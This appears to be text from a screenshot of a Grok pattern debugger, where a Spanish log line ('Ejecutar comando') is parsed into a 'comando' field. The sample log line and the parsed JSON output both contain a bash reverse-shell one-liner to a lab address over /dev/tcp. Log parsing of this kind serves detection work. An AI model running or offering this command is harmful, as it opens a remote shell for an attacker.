 Ejecutar comando : bash -i >& /dev/tcp/10.10.14.21/10000 0>&1
Ejecutar\s*comando\s*:\s+%{GREEDYDATA:comando}
Add custom patterns Keep Empty Captures Named Captures Only Singles Autocomplete Go
{
  "comando": [
    [
      "bash -i >& /dev/tcp/10.10.14.21/10000 0>&1"
    ]
  ]
}